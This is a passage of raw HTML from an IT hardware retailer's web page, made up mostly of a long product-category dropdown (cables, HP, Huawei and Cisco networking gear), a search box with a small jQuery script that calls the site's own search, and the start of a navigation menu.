                                                    <option value="262"  >- - - - - - Power Cables</option>
                                                    <option value="265"  >- - - - - - Power Supplies</option>
                                                    <option value="739"  >- - - - - - - - Power Adapters and Chargers</option>
                                                    <option value="742"  >- - - - - - - - Power Accessories</option>
                                                    <option value="319"  >- - - - - - Cables</option>
                                                    <option value="740"  >- - - - - - - - Peripheral Cables</option>
                                                    <option value="750"  >- - - - - - - - SCSI</option>
                                                    <option value="751"  >- - - - - - - - USB Cables</option>
                                                    <option value="752"  >- - - - - - - - FireWire Cables</option>
                                                    <option value="753"  >- - - - - - - - Serial Cables</option>
                                                    <option value="754"  >- - - - - - - - Parallel Cables</option>
                                                    <option value="755"  >- - - - - - - - Phone</option>
                                                    <option value="756"  >- - - - - - - - Cabling Accessories</option>
                                                    <option value="757"  >- - - - - - - - Specific Cables</option>
                                                    <option value="760"  >- - - - - - - - Video Cables</option>
                                                    <option value="762"  >- - - - - - - - HDMI Cables</option>
                                                    <option value="764"  >- - - - - - - - Audio Cables</option>
                                                    <option value="1151"  >- - - - - - - -  Stacking Cable</option>
                                                    <option value="320"  >- - - - - - Power Protection Devices</option>
                                                    <option value="741"  >- - - - - - - - Stand-Alone UPS</option>
                                                    <option value="743"  >- - - - - - - - Power Enclosures</option>
                                                    <option value="744"  >- - - - - - - - Surge Suppressors & PDUs</option>
                                                    <option value="745"  >- - - - - - - - UPS Batteries</option>
                                                    <option value="824"  >- - - - - - - - Rack-Mountable UPS</option>
                                                    <option value="321"  >- - - - - - Processors</option>
                                                    <option value="748"  >- - - - - - - - Intel Processors</option>
                                                    <option value="759"  >- - - - - - - - AMD Processors</option>
                                                    <option value="322"  >- - - - - - Video Cards</option>
                                                    <option value="761"  >- - - - - - - - Professional Video Cards</option>
                                                    <option value="766"  >- - - - - - - - Consumer Video Cards</option>
                                                    <option value="768"  >- - - - - - - - DVI Video Cards</option>
                                                    <option value="770"  >- - - - - - - - HDMI Video Cards</option>
                                                    <option value="817"  >- - - - - - - - DisplayPort Video Cards</option>
                                                    <option value="819"  >- - - - - - - - Video Capture Cards</option>
                                                    <option value="323"  >- - - - - - Accessories</option>
                                                    <option value="769"  >- - - - - - - - Storage Accessories</option>
                                                    <option value="820"  >- - - - - - - - Desktop Accessories</option>
                                                    <option value="821"  >- - - - - - - - Handheld Accessories</option>
                                                    <option value="822"  >- - - - - - - - Server Accessories</option>
                                                    <option value="823"  >- - - - - - - - Security Products</option>
                                                    <option value="50"  >- - - - Power Cables</option>
                                                    <option value="324"  >- - - - - - Internal Power Cables</option>
                                                    <option value="771"  >- - - - - - - - SATA Cables</option>
                                                    <option value="773"  >- - - - - - - - ATX Cables</option>
                                                    <option value="775"  >- - - - - - - - Molex Cables</option>
                                                    <option value="777"  >- - - - - - - - Misc Internal Power Cables</option>
                                                    <option value="327"  >- - - - - - External Power Cables</option>
                                                    <option value="778"  >- - - - - - - - Power Cables</option>
                                                    <option value="779"  >- - - - - - - - Extension Blocks</option>
                                                    <option value="781"  >- - - - - - - - USB Power Cables</option>
                                                    <option value="51"  >- - - - Ethernet Cables</option>
                                                    <option value="325"  >- - - - - - Cat5 Cables</option>
                                                    <option value="772"  >- - - - - - - - Cat5E Cables</option>
                                                    <option value="776"  >- - - - - - - - Cat5E Crossover Cables</option>
                                                    <option value="782"  >- - - - - - - - Cat5E LSZH Cables</option>
                                                    <option value="784"  >- - - - - - - - Cat5E Shielded Cables</option>
                                                    <option value="328"  >- - - - - - Cat6 Cables</option>
                                                    <option value="787"  >- - - - - - - - Cat6 Cables</option>
                                                    <option value="791"  >- - - - - - - - Cat6 LSZH Cables</option>
                                                    <option value="793"  >- - - - - - - - Cat6 LSZH Shielded Cables</option>
                                                    <option value="797"  >- - - - - - - - Cat6 Crossover Cables</option>
                                                    <option value="341"  >- - - - - - Patch Panels</option>
                                                    <option value="800"  >- - - - - - - - Patch Panels</option>
                                                    <option value="804"  >- - - - - - - - LED Patch Panels</option>
                                                    <option value="806"  >- - - - - - - - Patch Panel Mounts</option>
                                                    <option value="350"  >- - - - - - RJ45 Plugs & Couplers</option>
                                                    <option value="809"  >- - - - - - - - RJ45 Plugs</option>
                                                    <option value="811"  >- - - - - - - - RJ45 Couplers</option>
                                                    <option value="813"  >- - - - - - - - RJ45 Adapters</option>
                                                    <option value="815"  >- - - - - - - - Cable Boots</option>
                                                    <option value="352"  >- - - - - - Cat6A Cables</option>
                                                    <option value="816"  >- - - - - - - - CAT6A Booted Patch Cables</option>
                                                    <option value="818"  >- - - - - - - - CAT6A Shielded Patch Cables</option>
                                                    <option value="52"  >- - - - Fibre Optics</option>
                                                    <option value="326"  >- - - - - - OM1 Cables</option>
                                                    <option value="774"  >- - - - - - - - LC to LC OM1 Cables</option>
                                                    <option value="780"  >- - - - - - - - LC to SC OM1 Cables</option>
                                                    <option value="783"  >- - - - - - - - LC to ST OM1 Cables</option>
                                                    <option value="785"  >- - - - - - - - SC to SC OM1 Cables</option>
                                                    <option value="786"  >- - - - - - - - SC to ST OM1 Cables</option>
                                                    <option value="788"  >- - - - - - - - ST to ST OM1 Cables</option>
                                                    <option value="789"  >- - - - - - - - MTRJ to SC OM1 Cables</option>
                                                    <option value="790"  >- - - - - - - - MTRJ to ST OM1 Cables</option>
                                                    <option value="329"  >- - - - - - OM2 Cables</option>
                                                    <option value="792"  >- - - - - - - - LC to LC OM2 Cables</option>
                                                    <option value="795"  >- - - - - - - - LC to SC OM2 Cables</option>
                                                    <option value="796"  >- - - - - - - - LC to ST OM2 Cables</option>
                                                    <option value="798"  >- - - - - - - - SC to SC OM2 Cables</option>
                                                    <option value="799"  >- - - - - - - - SC to ST OM2 Cables</option>
                                                    <option value="801"  >- - - - - - - - ST to ST OM2 Cables</option>
                                                    <option value="344"  >- - - - - - OM3 Cables</option>
                                                    <option value="802"  >- - - - - - - - LC to LC OM3 Cables</option>
                                                    <option value="803"  >- - - - - - - - LC to SC OM3 Cables</option>
                                                    <option value="805"  >- - - - - - - - LC to ST OM3 Cables</option>
                                                    <option value="807"  >- - - - - - - - ST to SC OM3 Cables</option>
                                                    <option value="808"  >- - - - - - - - ST to ST OM3 Cables</option>
                                                    <option value="810"  >- - - - - - - - SC to SC OM3 Cables</option>
                                                    <option value="351"  >- - - - - - Fiber Accessories</option>
                                                    <option value="812"  >- - - - - - - - Fixed Fiber Attenuators</option>
                                                    <option value="814"  >- - - - - - - - Fiber Couplers</option>
                                                    <option value="53"  >- - - - Extenders</option>
                                                    <option value="330"  >- - - - - - HDMI Extenders</option>
                                                    <option value="331"  >- - - - - - VGA Extenders</option>
                                                    <option value="332"  >- - - - - - USB Extenders</option>
                                                    <option value="333"  >- - - - - - VGA</option>
                                                    <option value="794"  >- - - - - - - - Audio Extenders</option>
                                                    <option value="334"  >- - - - - - DVI Extenders</option>
                                                    <option value="335"  >- - - - - - Serial Extenders</option>
                                                    <option value="54"  >- - - - Connectors and Hoods</option>
                                                    <option value="336"  >- - - - - - Connectors</option>
                                                    <option value="337"  >- - - - - - Hoods</option>
                                                    <option value="55"  >- - - - Adaptors</option>
                                                    <option value="339"  >- - - - - - Audio Adaptors</option>
                                                    <option value="340"  >- - - - - - DisplayPort Adaptors</option>
                                                    <option value="342"  >- - - - - - DVI Adaptors</option>
                                                    <option value="343"  >- - - - - - Firewire Adaptors</option>
                                                    <option value="345"  >- - - - - - Gender Changers</option>
                                                    <option value="346"  >- - - - - - HDMI Adaptors</option>
                                                    <option value="56"  >- - - - Splitters</option>
                                                    <option value="347"  >- - - - - - HDMI Splitters</option>
                                                    <option value="348"  >- - - - - - SVGA Splitters</option>
                                                    <option value="349"  >- - - - - - RG59 Splitters</option>
                                                    <option value="7"  >- - HP Equipment</option>
                                                    <option value="37"  >- - - - HP Switches</option>
                                                    <option value="251"  >- - - - - - HP 3000 Switches</option>
                                                    <option value="667"  >- - - - - - - - HP 3500 yl Series</option>
                                                    <option value="730"  >- - - - - - - - HP 3610 Series</option>
                                                    <option value="731"  >- - - - - - - - HP 3800 Series</option>
                                                    <option value="843"  >- - - - - - - - HP 3500 Series</option>
                                                    <option value="845"  >- - - - - - - - HP 3600 Series</option>
                                                    <option value="273"  >- - - - - - HP 5000 Switches</option>
                                                    <option value="712"  >- - - - - - - - HP 5100 Series</option>
                                                    <option value="713"  >- - - - - - - - HP 5400 Series</option>
                                                    <option value="714"  >- - - - - - - - HP 5500 Series</option>
                                                    <option value="715"  >- - - - - - - - HP 5800 Series</option>
                                                    <option value="839"  >- - - - - - - - HP 5500 HI Series</option>
                                                    <option value="840"  >- - - - - - - - HP 5900 Series</option>
                                                    <option value="846"  >- - - - - - - - HP 5120 EI Series</option>
                                                    <option value="274"  >- - - - - - HP 2000 Switches</option>
                                                    <option value="716"  >- - - - - - - - HP 2510 Series</option>
                                                    <option value="717"  >- - - - - - - - HP 2520 Series</option>
                                                    <option value="718"  >- - - - - - - - HP 2610 Series</option>
                                                    <option value="719"  >- - - - - - - - HP 2620 Series</option>
                                                    <option value="720"  >- - - - - - - - HP 2810 Series</option>
                                                    <option value="721"  >- - - - - - - - HP 2910 Series</option>
                                                    <option value="835"  >- - - - - - - - HP 2530 Series</option>
                                                    <option value="836"  >- - - - - - - - HP 2615 Series</option>
                                                    <option value="837"  >- - - - - - - - HP 2915 Series</option>
                                                    <option value="838"  >- - - - - - - - HP 2920 Series</option>
                                                    <option value="1030"  >- - - - - - - - HP 2930 Series</option>
                                                    <option value="1031"  >- - - - - - - - HP 2540 Series</option>
                                                    <option value="275"  >- - - - - - HP 6000 Switches</option>
                                                    <option value="722"  >- - - - - - - - HP 6120 Series</option>
                                                    <option value="723"  >- - - - - - - - HP 6000 Series</option>
                                                    <option value="735"  >- - - - - - - - HP 6200 Series</option>
                                                    <option value="736"  >- - - - - - - - HP 6410 Series</option>
                                                    <option value="737"  >- - - - - - - - HP 6600 Series</option>
                                                    <option value="1169"  >- - - - - - - - HP 6300 Series</option>
                                                    <option value="1172"  >- - - - - - - - HP 6100 Series</option>
                                                    <option value="276"  >- - - - - - HP 4000 Switches</option>
                                                    <option value="724"  >- - - - - - - - HP 4800 Series</option>
                                                    <option value="732"  >- - - - - - - - HP 4204 Series</option>
                                                    <option value="733"  >- - - - - - - - HP 4208 Series</option>
                                                    <option value="734"  >- - - - - - - - HP 4500 Series</option>
                                                    <option value="1056"  >- - - - - - - - HP 4100 Series</option>
                                                    <option value="374"  >- - - - - - HP 1400 Switches</option>
                                                    <option value="830"  >- - - - - - - - HP 1405 Small Office Series</option>
                                                    <option value="831"  >- - - - - - - - HP 1410 Series</option>
                                                    <option value="1058"  >- - - - - - - - HP 1430 Series</option>
                                                    <option value="375"  >- - - - - - HP 1800 Switches</option>
                                                    <option value="832"  >- - - - - - - - HP 1810 Series</option>
                                                    <option value="833"  >- - - - - - - - HP PS1810 Series</option>
                                                    <option value="1053"  >- - - - - - - - HP 1830 Series</option>
                                                    <option value="376"  >- - - - - - HP 1900 Switches</option>
                                                    <option value="834"  >- - - - - - - - HP 1910 Series</option>
                                                    <option value="1032"  >- - - - - - - - HP 1920 Series</option>
                                                    <option value="1054"  >- - - - - - - - HP 1930 Series</option>
                                                    <option value="1055"  >- - - - - - - -  HP 1960 Series</option>
                                                    <option value="377"  >- - - - - - HP 10000 Switches</option>
                                                    <option value="841"  >- - - - - - - - HP 10500 Series</option>
                                                    <option value="378"  >- - - - - - HP FlexFabric 12000 Switches</option>
                                                    <option value="842"  >- - - - - - - - HP FlexFabric 12900 Series</option>
                                                    <option value="379"  >- - - - - - HP 7000 Switches</option>
                                                    <option value="844"  >- - - - - - - - HP 7500 Series</option>
                                                    <option value="1028"  >- - - - - - HP Network Switch Modules</option>
                                                    <option value="1173"  >- - - - - -  HP Disk Arrays</option>
                                                    <option value="38"  >- - - - HP Servers</option>
                                                    <option value="253"  >- - - - - - HP ProLiant Scalable Servers</option>
                                                    <option value="668"  >- - - - - - - - HP ProLiant SL4500 Server Series</option>
                                                    <option value="670"  >- - - - - - - - HP ProLiant SL6500 Scalable System</option>
                                                    <option value="254"  >- - - - - - HP ProLiant Micro Servers</option>
                                                    <option value="669"  >- - - - - - - - HP ProLiant MicroServer G8</option>
                                                    <option value="675"  >- - - - - - - - HP ProLiant MicroServer</option>
                                                    <option value="255"  >- - - - - - HP Integrity openVMS Servers</option>
                                                    <option value="671"  >- - - - - - - - HP Integrity BL860c i2 Server Blade</option>
                                                    <option value="682"  >- - - - - - - - HP Integrity BL890c i2 Server Blade</option>
                                                    <option value="683"  >- - - - - - - - HP Integrity BL870c i2 Server Blade</option>
                                                    <option value="256"  >- - - - - - HP Blades Servers</option>
                                                    <option value="672"  >- - - - - - - - HP ProLiant BL460c G8 Series</option>
                                                    <option value="680"  >- - - - - - - - HP Proliant BL465c G7 Series</option>
                                                    <option value="866"  >- - - - - - - - HP ProLiant BL465c Gen8 Series</option>
                                                    <option value="257"  >- - - - - - HP ProLiant Tower Servers</option>
                                                    <option value="673"  >- - - - - - - - HP ProLiant ML310e G8 v2 Series</option>
                                                    <option value="674"  >- - - - - - - - HP ProLiant ML350 G6 Series</option>
                                                    <option value="676"  >- - - - - - - - HP ProLiant ML330 G6 Series</option>
                                                    <option value="677"  >- - - - - - - - HP ProLiant ML350p G8 Series</option>
                                                    <option value="679"  >- - - - - - - - HP ProLiant ML370 G6 Series</option>
                                                    <option value="681"  >- - - - - - - - HP ProLiant ML310e G8 Series</option>
                                                    <option value="684"  >- - - - - - - - HP ProLiant ML10 G2 Series</option>
                                                    <option value="862"  >- - - - - - - - HP ProLiant ML350 Gen9 Series</option>
                                                    <option value="865"  >- - - - - - - - HP ProLiant ML30 Gen9 Series</option>
                                                    <option value="259"  >- - - - - - HP ProLiant Rack Servers</option>
                                                    <option value="685"  >- - - - - - - - HP ProLiant DL170e G6 Series</option>
                                                    <option value="686"  >- - - - - - - - HP ProLiant DL360 G7 Series</option>
                                                    <option value="687"  >- - - - - - - - HP ProLiant DL380 G8 Series</option>
                                                    <option value="688"  >- - - - - - - - HP ProLiant DL180 G6 Series</option>
                                                    <option value="689"  >- - - - - - - - HP ProLiant DL380e G8 Series</option>
                                                    <option value="690"  >- - - - - - - - HP ProLiant DL980 Series</option>
                                                    <option value="691"  >- - - - - - - - HP ProLiant DL580 Series</option>
                                                    <option value="692"  >- - - - - - - - HP ProLiant DL385 G7 Series</option>
                                                    <option value="693"  >- - - - - - - - HP ProLiant DL560 G8 Series</option>
                                                    <option value="694"  >- - - - - - - - HP ProLiant DL360e G8 Series</option>
                                                    <option value="695"  >- - - - - - - - HP ProLiant DL320e G8 V2 Series</option>
                                                    <option value="696"  >- - - - - - - - HP ProLiant DL320 G6 Series</option>
                                                    <option value="697"  >- - - - - - - - HP ProLiant DL370 G6 Series</option>
                                                    <option value="698"  >- - - - - - - - HP ProLiant DL160 G8 Series</option>
                                                    <option value="699"  >- - - - - - - - HP ProLiant DL585 Series</option>
                                                    <option value="700"  >- - - - - - - - HP ProLiant DL320e G8 Series</option>
                                                    <option value="701"  >- - - - - - - - HP ProLiant DL165 G7 Series</option>
                                                    <option value="702"  >- - - - - - - - HP ProLiant DL580 G7 Series</option>
                                                    <option value="703"  >- - - - - - - - HP ProLiant DL385p G8 Series</option>
                                                    <option value="704"  >- - - - - - - - HP ProLiant DL585 G7 Series</option>
                                                    <option value="863"  >- - - - - - - - HP ProLiant DL80 G9 Series</option>
                                                    <option value="864"  >- - - - - - - - HP ProLiant DL20 Gen9 Series</option>
                                                    <option value="263"  >- - - - - - HP Integrity UX Servers</option>
                                                    <option value="372"  >- - - - - - Gen 9 Server</option>
                                                    <option value="433"  >- - - - - - Gen 10 Server</option>
                                                    <option value="434"  >- - - - - - Gen 8 Server</option>
                                                    <option value="435"  >- - - - - - NAS & Storage Servers</option>
                                                    <option value="41"  >- - - - Transceivers</option>
                                                    <option value="277"  >- - - - - - GBIC transceivers</option>
                                                    <option value="278"  >- - - - - - SFP 1G</option>
                                                    <option value="725"  >- - - - - - - - 100M transceivers</option>
                                                    <option value="279"  >- - - - - - SFP+ 10G transceivers</option>
                                                    <option value="280"  >- - - - - - X2 10G transceivers</option>
                                                    <option value="281"  >- - - - - - XFP 10G transceivers</option>
                                                    <option value="1042"  >- - - - - -  HP Network Cards</option>
                                                    <option value="1171"  >- - - - - - Network Transceiver Modules</option>
                                                    <option value="42"  >- - - - Wireless LAN</option>
                                                    <option value="282"  >- - - - - - Wireless Access Points</option>
                                                    <option value="285"  >- - - - - - WLAN Client Bridge</option>
                                                    <option value="287"  >- - - - - - MSM Controller</option>
                                                    <option value="43"  >- - - - VoIP Phones</option>
                                                    <option value="284"  >- - - - - - IP Phones</option>
                                                    <option value="44"  >- - - - HP Routers</option>
                                                    <option value="288"  >- - - - - - HP MSR 1000 Router Series</option>
                                                    <option value="289"  >- - - - - - HP MSR 2000 Router Series</option>
                                                    <option value="290"  >- - - - - - HP MSR 3000 Router Series</option>
                                                    <option value="291"  >- - - - - - HP MSR 4000 Router Series</option>
                                                    <option value="380"  >- - - - - - MSR95x Router Series</option>
                                                    <option value="381"  >- - - - - - MSR93x Router Series</option>
                                                    <option value="382"  >- - - - - - MSR900 Router Series</option>
                                                    <option value="383"  >- - - - - - MSR20-1x Router Series</option>
                                                    <option value="384"  >- - - - - - PS110 Wireless VPN Router Series</option>
                                                    <option value="385"  >- - - - - - HSR6800 Router Series</option>
                                                    <option value="386"  >- - - - - - HSR6600 Router Series</option>
                                                    <option value="387"  >- - - - - - 6600 Router Series</option>
                                                    <option value="388"  >- - - - - - R100 Wireless VPN Router Series</option>
                                                    <option value="57"  >- - - - Tape Drives & Enclosures</option>
                                                    <option value="58"  >- - - - HP Server Parts</option>
                                                    <option value="355"  >- - - - - - Hard Drives</option>
                                                    <option value="826"  >- - - - - - - - SCSI Hard Drives</option>
                                                    <option value="827"  >- - - - - - - - HP SATA Hard Drives</option>
                                                    <option value="847"  >- - - - - - - - SAS Hard Drives</option>
                                                    <option value="357"  >- - - - - - Memory</option>
                                                    <option value="358"  >- - - - - - Smart Array Controllers</option>
                                                    <option value="359"  >- - - - - - Power Supplies</option>
                                                    <option value="360"  >- - - - - - Miscellaneous Items</option>
                                                    <option value="1057"  >- - - - - - HP Rack Mount Kit</option>
                                                    <option value="8"  >- - IBM</option>
                                                    <option value="39"  >- - - - IBM Servers</option>
                                                    <option value="258"  >- - - - - - System X Series</option>
                                                    <option value="678"  >- - - - - - - - X86 Enterprise Servers</option>
                                                    <option value="45"  >- - - - Transceivers</option>
                                                    <option value="294"  >- - - - - - 10GB Transceiver</option>
                                                    <option value="295"  >- - - - - - 40GB Transceiver</option>
                                                    <option value="296"  >- - - - - - 1 GB Transceiver</option>
                                                    <option value="46"  >- - - - Rack Mounting Kits</option>
                                                    <option value="297"  >- - - - - - Adjustable 19" 4 Post Rail Kit</option>
                                                    <option value="298"  >- - - - - - iDataPlex Rail Kit</option>
                                                    <option value="299"  >- - - - - - 19" 4 Post Rail Kit</option>
                                                    <option value="48"  >- - - - IBM Switches</option>
                                                    <option value="314"  >- - - - - - Flex System Switches</option>
                                                    <option value="315"  >- - - - - - Rack System Switches</option>
                                                    <option value="316"  >- - - - - - Switch Modules</option>
                                                    <option value="49"  >- - - - IBM Server Parts</option>
                                                    <option value="317"  >- - - - - - IBM Hard Drives</option>
                                                    <option value="738"  >- - - - - - - - IBM FC Hard Drives</option>
                                                    <option value="850"  >- - - - - - - - IBM SATA Hard Drives</option>
                                                    <option value="851"  >- - - - - - - - IBM SAS Hard Drives</option>
                                                    <option value="318"  >- - - - - - IBM Tape Drives</option>
                                                    <option value="394"  >- - - - - - IBM Controllers</option>
                                                    <option value="849"  >- - - - - - - - IBM Network Controllers</option>
                                                    <option value="9"  >- - Juniper</option>
                                                    <option value="59"  >- - - - Accessories</option>
                                                    <option value="60"  >- - - - Expansion Module</option>
                                                    <option value="61"  >- - - - Network Adapter</option>
                                                    <option value="62"  >- - - - Network Management Card</option>
                                                    <option value="63"  >- - - - Other Network Device</option>
                                                    <option value="64"  >- - - - Security Appliance</option>
                                                    <option value="65"  >- - - - Switch</option>
                                                    <option value="66"  >- - - - Wireless</option>
                                                    <option value="67"  >- - - - Control Processor</option>
                                                    <option value="68"  >- - - - Module</option>
                                                    <option value="69"  >- - - - Network Interface Card (NIC)</option>
                                                    <option value="70"  >- - - - Network Module</option>
                                                    <option value="71"  >- - - - Router</option>
                                                    <option value="72"  >- - - - Service</option>
                                                    <option value="73"  >- - - - Transceiver</option>
                                                    <option value="10"  >- - Huawei</option>
                                                    <option value="75"  >- - - - Switches</option>
                                                    <option value="396"  >- - - - - - Huawei S1700 Series Switches</option>
                                                    <option value="397"  >- - - - - - Huawei S2700 Series Switches</option>
                                                    <option value="398"  >- - - - - - Huawei S3700 Series Switches</option>
                                                    <option value="399"  >- - - - - - Huawei S5700 Series Switches</option>
                                                    <option value="400"  >- - - - - - Huawei S2300 Series Switches</option>
                                                    <option value="401"  >- - - - - - Huawei S3300 Series Switches</option>
                                                    <option value="402"  >- - - - - - Huawei Data Center Switches</option>
                                                    <option value="403"  >- - - - - - Huawei S6300 Series Switches</option>
                                                    <option value="404"  >- - - - - - Huawei S6700 Series Switches</option>
                                                    <option value="405"  >- - - - - - Huawei S7700 Series Switches</option>
                                                    <option value="406"  >- - - - - - Huawei S9300 Series Switches</option>
                                                    <option value="407"  >- - - - - - Huawei S9700 Series Switches</option>
                                                    <option value="408"  >- - - - - - Huawei S12700 Series Switches</option>
                                                    <option value="409"  >- - - - - - Huawei S5300 Series Switches</option>
                                                    <option value="76"  >- - - - Routers</option>
                                                    <option value="410"  >- - - - - - AR530 Series Agile Gateways</option>
                                                    <option value="411"  >- - - - - - AR120 Series Enterprise Routers</option>
                                                    <option value="412"  >- - - - - - AR150 Series Enterprise Routers</option>
                                                    <option value="413"  >- - - - - - AR160 Series Enterprise Routers</option>
                                                    <option value="414"  >- - - - - - AR200 Series Enterprise Routers</option>
                                                    <option value="415"  >- - - - - - AR1200 Series Enterprise Routers</option>
                                                    <option value="416"  >- - - - - - AR2200 Series Enterprise Routers</option>
                                                    <option value="417"  >- - - - - - AR3200 Series Enterprise Routers</option>
                                                    <option value="418"  >- - - - - - AR3600 Series Enterprise Routers</option>
                                                    <option value="419"  >- - - - - - Huawei NetEngine Series Routers</option>
                                                    <option value="77"  >- - - - Security Firewalls</option>
                                                    <option value="420"  >- - - - - - Huawei Multi-Service Control Gateways</option>
                                                    <option value="421"  >- - - - - - Huawei Application Security Gateways</option>
                                                    <option value="422"  >- - - - - - Huawei DDoS Protection Systems</option>
                                                    <option value="423"  >- - - - - - Huawei Data Center Firewalls</option>
                                                    <option value="424"  >- - - - - - Huawei Security Platforms</option>
                                                    <option value="432"  >- - - - - - Huawei Next-Generation Firewalls</option>
                                                    <option value="78"  >- - - - Wireless Products</option>
                                                    <option value="425"  >- - - - - - Huawei Wireless Access Controllers</option>
                                                    <option value="426"  >- - - - - - Huawei Indoor Access Points</option>
                                                    <option value="427"  >- - - - - - Huawei Outdoor Access Points</option>
                                                    <option value="79"  >- - - - Servers</option>
                                                    <option value="428"  >- - - - - - Huawei RH Series Rack Servers</option>
                                                    <option value="429"  >- - - - - - Huawei NAS Storage System</option>
                                                    <option value="430"  >- - - - - - Huawei E-Series Blade Server</option>
                                                    <option value="431"  >- - - - - - Huawei Server Hard Drives</option>
                                                    <option value="11"  >- - Synology</option>
                                                    <option value="80"  >- - - - NAS & storage servers</option>
                                                    <option value="81"  >- - - - Disk Arrays</option>
                                                    <option value="82"  >- - - - HDD/SSD enclosures</option>
                                                    <option value="83"  >- - - - IPSANSolutions</option>
                                                    <option value="84"  >- - - - IPSAN Diskless Enclosures</option>
                                                    <option value="85"  >- - - - NAS & Storage Servers</option>
                                                    <option value="113"  >- - - - wired routers</option>
                                                    <option value="115"  >- - - - network switches</option>
                                                    <option value="510"  >- - - - - - network switch components</option>
                                                    <option value="572"  >- - - - - - network switch modules</option>
                                                    <option value="141"  >- - - - network media converters</option>
                                                    <option value="164"  >- - - - optical cross connects equipment</option>
                                                    <option value="177"  >- - - - network interface processors</option>
                                                    <option value="181"  >- - - - network transceiver modules</option>
                                                    <option value="507"  >- - - - - - printer cabinets & stands</option>
                                                    <option value="590"  >- - - - - - office & computer chairs</option>
                                                    <option value="957"  >- - - - - - - - chair back supports</option>
                                                    <option value="592"  >- - - - - - foot rests</option>
                                                    <option value="595"  >- - - - - - computer furniture parts</option>
                                                    <option value="596"  >- - - - - - multimedia carts & stands</option>
                                                    <option value="938"  >- - - - - - - - multimedia cart accessories</option>
                                                    <option value="726"  >- - - - - - - - MSR20 Router Series</option>
                                                    <option value="727"  >- - - - - - - - MSR30 Router Series</option>
                                                    <option value="1003"  >- - Other Brands</option>
                                                    <option value="1005"  >- - - - Lacie</option>
                                                    <option value="1006"  >- - - - TP-Link</option>
                                                    <option value="1007"  >- - - - Epson</option>
                                                    <option value="1008"  >- - - - Zebra</option>
                                                    <option value="1009"  >- - - - ELO</option>
                                                    <option value="1010"  >- - - - NEC</option>
                                                    <option value="1021"  >- - - - Intel</option>
                                                    <option value="1022"  >- - - - D-Link</option>
                                                    <option value="1024"  >- - - - Samsung</option>
                                                    <option value="1025"  >- - - - Panasonic</option>
                                                    <option value="1026"  >- - - - Western Digital</option>
                                                    <option value="1027"  >- - - - Seagate</option>
                                                    <option value="1158"  >- - Fortinet</option>
                                                    <option value="1159"  >- - - - Hardware Firewalls</option>
                                                    <option value="1160"  >- - - - Wireless Access Points</option>
                                                    <option value="1161"  >- - - -  Warranty & Support Extensions</option>
                                                    <option value="1162"  >- - - -  Power Supply</option>
                                                    <option value="1163"  >- - - - Network Switches</option>
                                                    <option value="1176"  >- - Ubiquiti</option>
                                                    <option value="1177"  >- - - - Wireless Access Points</option>
                                                    <option value="1178"  >- - - - PoE Adapters</option>
                                                    <option value="1179"  >- - - - Network Switches</option>
                                                    <option value="1180"  >- - - - Networking Cables</option>
                                                    <option value="1181"  >- - - - Security Cameras</option>
                                                    <option value="1182"  >- - - - Bridges & Repeaters</option>
                                            </select>

                    <input id="searchbox"
                           data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://secotechnologies.co.uk/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }'
                           type="text"
                           name="q"
                           placeholder="Enter keywords to search..."
                           class="input-text input-searchbox"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="true"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    
                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="btn-searchbox">
						<span>Search</span>
                </button>
            </div>
        </form>
    </div>

                <div class="sm-searchbox-advanced">
            <a href="https://secotechnologies.co.uk/catalogsearch/advanced">Advanced ++</a>
        </div>
    
    </div>


<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox9328141731769145088');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));

        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });
</script></div>
                </div>

            </div>

        </div>

    </div>



    <div class="header-bottom">

        <div class="container">

            <div class="desktop-menu">

                <div class="large-menu">

                    <div class="navigation-wrapper">

<nav class="navigation horizontal-css" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://secotechnologies.co.uk/cisco-equipment"  class="level-top" ><span>Cisco Equipment</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first has-active parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches" ><span>Switches</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first active parent"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches" ><span>Catalyst Switches</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-1000-series.html" ><span>Cisco 1000 Series</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-1200-series.html" ><span>Cisco 1200 Series</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-1300-series.html" ><span>Cisco 1300 Series</span></a></li><li  class="level3 nav-1-1-1-4 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9600-series.html" ><span>Cisco 9600 Series</span></a></li><li  class="level3 nav-1-1-1-5 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9800-series.html" ><span>Cisco 9800 Series</span></a></li><li  class="level3 nav-1-1-1-6 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9500-series" ><span>Cisco 9500 Series</span></a></li><li  class="level3 nav-1-1-1-7 category-item"><a href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches/cisco-9400-series.html" 